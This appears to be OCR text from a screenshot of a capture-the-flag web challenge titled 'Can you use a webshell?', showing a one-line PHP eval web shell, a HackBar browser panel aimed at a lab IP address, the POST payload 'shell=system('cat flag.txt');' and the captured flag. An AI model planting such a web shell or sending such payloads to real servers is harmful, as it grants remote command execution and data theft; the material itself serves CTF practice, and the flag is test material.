 你会使用webshell吗?
cyberpeace{7dcea745d2adfdb76b5fbfbcb2fd121d}
<?php @eval($_POST['shell']);?>
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other rab3it HackBar v2
LoadUrl
http://220.249.52.133:55326/
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
shell=system('cat flag.txt');